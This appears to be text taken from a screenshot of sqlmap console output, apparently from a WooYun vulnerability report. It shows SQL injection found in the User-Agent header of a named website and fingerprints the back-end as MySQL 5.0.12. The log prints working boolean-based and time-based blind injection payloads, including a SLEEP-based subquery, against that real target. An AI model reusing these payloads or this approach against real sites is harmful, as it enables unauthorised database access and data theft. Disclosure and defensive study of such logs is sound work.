 [16:59:13] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent #1* ((custom) HEADER)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: 1') AND 4903=4903 AND ('VQxn'='VQxn
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: 1') AND (SELECT * FROM (SELECT(SLEEP(5)))RoUj) AND ('mUbY'='mUbY
---
[16:59:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:59:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.i21st.cn'
[*] shutting down at 16:59:13
www.wooyun.org